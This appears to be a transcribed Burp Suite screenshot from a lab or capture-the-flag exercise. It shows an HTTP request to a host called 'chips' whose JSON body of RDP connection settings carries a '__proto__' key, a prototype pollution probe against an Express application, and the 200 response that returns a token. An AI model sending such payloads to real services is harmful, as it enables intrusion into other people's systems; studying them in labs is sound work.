 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Send Cancel < > Target: http://chips
Request
Pretty Raw \n Actions
3 Content-Length: 247
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://chips
8 Referer: http://chips/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"connection":{
"type":"rdp",
"settings":{
"hostname":"rdesktop",
"username":"abc",
"password":"abc",
"port":"3389",
"security":"any",
"ignore-cert":"true",
"client-name":"",
"console":"false",
"initial-program":"",
14 "__proto__":{
15 "escape":"foobar"
16 }
}
}
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 500
5 ETag: W/"1f4-7QlLEruoLJe6ZFFRJfpkrVRH8S0"
6 Date: Fri, 12 Mar 2021 18:43:45 GMT
7 Connection: close
8
9 {
"token":"eyJpdiI6ImFMY05CZWgyQzFSUm0zUXcrV09mZUE9PSIsI
}
Search... 0 matches
INSPECTOR
Done 709 bytes | 134 millis